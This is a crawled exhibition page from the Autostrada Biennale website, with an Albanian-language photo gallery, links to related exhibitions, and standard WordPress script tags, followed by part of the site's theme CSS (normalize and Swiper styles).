                        <div class="marquee__inner" aria-hidden="true">
                            <span>Galeri&nbsp;&#8211;&nbsp;</span>
                            <span>Galeri&nbsp;&#8211;&nbsp;</span>
                            <span>Galeri&nbsp;&#8211;&nbsp;</span>
                            <span>Galeri&nbsp;&#8211;&nbsp;</span>
                        </div>
                    </div>
                <div class="gallery" >
            <div class="main-carousel">
                                        <div class="carousel-cell">
                            <img fetchpriority="high" decoding="async" width="1240" height="700" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001.jpeg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001.jpeg 1240w, https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001-300x169.jpeg 300w, https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001-1024x578.jpeg 1024w, https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_001-768x434.jpeg 768w" sizes="(max-width: 1240px) 100vw, 1240px" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_006-e1646307647411.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_005-e1646307643769.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="368" height="756" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_004.jpeg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_004.jpeg 368w, https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_004-146x300.jpeg 146w" sizes="(max-width: 368px) 100vw, 368px" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_003-e1646307636969.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Cooking-Sestions_002-e1646307630713.jpeg" class="attachment-full size-full" alt="" />                        </div>
                            </div>
        </div>
    </div>
    
    
    <div class="wrapper">
        <section>
            <div class="subtitle">Ekspozita të tjera</div>
            <div class="articles">
                                        <a href="https://autostradabiennale.org/sq/exhibitions/qendresa-kullat-e-qendreses-1978/" class="article">
                            <div class="article-img">
                                <img width="936" height="1403" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001.jpeg 936w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-200x300.jpeg 200w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-683x1024.jpeg 683w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-768x1151.jpeg 768w" sizes="(max-width: 936px) 100vw, 936px" />                            </div>
                            <h3>Qëndresa, Kullat e Qëndresës, 1978</h3>
                            <h5>Valbona Zherka</h5>
                            <div class="btn">
                                <span>Lexo më shumë <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                                        <a href="https://autostradabiennale.org/sq/exhibitions/shtegtimi-1999-2010/" class="article">
                            <div class="article-img">
                                <img width="968" height="1240" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001.jpeg 968w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-234x300.jpeg 234w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-799x1024.jpeg 799w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-768x984.jpeg 768w" sizes="(max-width: 968px) 100vw, 968px" />                            </div>
                            <h3>Shtegtimi, 1999-2010</h3>
                            <h5>Valbona Zherka</h5>
                            <div class="btn">
                                <span>Lexo më shumë <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                                        <a href="https://autostradabiennale.org/sq/exhibitions/histori-te-diskutueshme-2006-ne-vazhdim/" class="article">
                            <div class="article-img">
                                <img width="1240" height="931" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001.jpeg 1240w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-300x225.jpeg 300w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-1024x769.jpeg 1024w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-768x577.jpeg 768w" sizes="(max-width: 1240px) 100vw, 1240px" />                            </div>
                            <h3>Histori të Diskutueshme, 2006- në vazhdim</h3>
                            <h5>Vahida Ramujkić</h5>
                            <div class="btn">
                                <span>Lexo më shumë <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                            </div>
        </section>
    </div>
<div class="wrapper">
    <section class="section-newsletter">
        <div class="subtitle">Buletini</div>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-4 column left-column md:pb-0">
                <h3>Subscribe to our newsletter to receive news, cool free stuff updates and new released products (no spam!)</h3>
            </div>
            <div class="lg:col-span-8 lg:pl-32 column">
                <div class="newsletter">
                    <form action="#">
                        <input type="text" placeholder="E-mail addresa">
                        <button type="submit" class="btn"><span>Paraqisni <i class="icon-arrow-right"></i></span></button>
                    </form>
                </div>
            </div>
        </div>
    </section>
</div>
	<div class="footer">
		<div class="wrapper">
			<div class="footer-top">
				<ul>
												<li>
								<a href="https://www.facebook.com/autostradabiennale" target="_blank" rel="noopener">Facebook</a>
							</li>
												<li>
								<a href="https://www.instagram.com/autostradabiennale" target="_blank" rel="noopener">Instagram</a>
							</li>
										<li>
						<a href="https://www.youtube.com/@autostradamonitor9649/playlists" target="_blank" rel="noopener">YouTube</a>
					</li>
									</ul>
			</div>
			<div class="footer-bottom">
				<div class="grid lg:grid-cols-12">
					<a href="https://autostradabiennale.org/sq/autostrada" class="footer-logo lg:col-span-6">
												<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg" alt="" />		
					</a>
					<div class="lg:col-span-3">
						<p>Innovation and Training Park (ITP) Prizren<br />
Ukë Bytyçi<br />
20000 Prizren, Kosovo</p>
					</div>
					<div class="lg:col-span-3">
						<p>
							<a href="mailto:info@autostradabiennale.org" target="_blank" rel="noopener">info@autostradabiennale.org</a><br />
							<a href="tel:+38349415800" target="_blank" rel="noopener">+38349415800</a>
						</p>
					</div>
					<div class="footer-copyright lg:col-span-6">
												<p>© Autostrada Biennale 2025 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="search-modal">
		

<div class="newsletter">
	<form action="https://autostradabiennale.org/sq/" id="searchform" aria-label="searchform" class="search-form" method="get">
		<input type="text" placeholder="Search" name="s"  id="search" />
		<div class="form-button">
			<button type="submit" class="btn" id="btn-search"><span id="btn-search--text">Search<i class="icon-arrow-right"></i></span></button>
		</div>
	</form>
</div>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Autostrada-Biennale-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"],"dayNamesShort":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"],"dayNamesMin":["D","H","M","M","E","P","S"],"monthNames":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"monthNamesShort":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"monthNamesMin":["Jan","Shk","Mar","Pri","Maj","Qer","Kor","Gus","Sht","Tet","N\u00ebn","Dhj"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://autostradabiennale.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" id="autostradabiennale_js-js-extra">
/* <![CDATA[ */
var specialObj = {"ajaxurl":"https://autostradabiennale.org/wp-admin/admin-ajax.php","security":"2bc4d00197"};
//# sourceURL=autostradabiennale_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/bundle.js" id="autostradabiennale_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js" id="autostradabiennale_swiper_bundle_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js" id="autostradabiennale_fancybox_bundle_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0" id="autostradabiennalemenubar_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/rwdImageMaps.js" id="autostradabiennale_rwdImageMaps_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3" id="autostradabiennalemenubar_slider_s-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0" id="autostradabiennale_maps_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBXRR9tNLxqCdgzXuSCIydFc1hYOfmUoiQ&amp;callback=initMap" id="autostradabiennale_google-maps-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=93df649429499314331eaaf24e1f9678" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".date-time","datepicker":"on","timepicker":"on","picker_type":"datetimepicker","inline":"off","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"default","load":"full","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","disabled_calendar_days":"","disabled_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","N\u00ebntor","Dhjetor"],"dayOfWeekShort":["Die","H\u00ebn","Mar","M\u00ebr","Enj","Pre","Sht"],"dayOfWeek":["E diel","E h\u00ebn\u00eb","E mart\u00eb","E m\u00ebrkur\u00eb","E enjte","E premte","E shtun\u00eb"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2025-12-26 03:00","timezone":"","utc_offset":"+1","now":"2025-12-26 02:01"};
//# sourceURL=dtpicker-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-build-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://autostradabiennale.org/wp-includes/js/wp-emoji-release.min.js?ver=93df649429499314331eaaf24e1f9678"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://autostradabiennale.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678
body_size: 105
content:
/*
Theme Name: Autostrada Biennale
Theme URI: https://autostradabiennale.com/
Author: ClleanCode
Author URI: http://clleancode.com/
Description: Official website theme for the website of "Autostrada Biennale"
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: culture, workshop
*/

--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2
body_size: 18373
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *		IE on Windows Phone and in iOS.
 */

/* Document
	 ========================================================================== */

html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/* Grouping content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
  outline-width: 0;
}

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *		controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Scripting
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

template {
  display: none;
}

/* Hidden
	 ========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

[hidden] {
  display: none;
}

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  -ms-touch-action: pan-x;
      touch-action: pan-x;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-slide-invisible-blank {
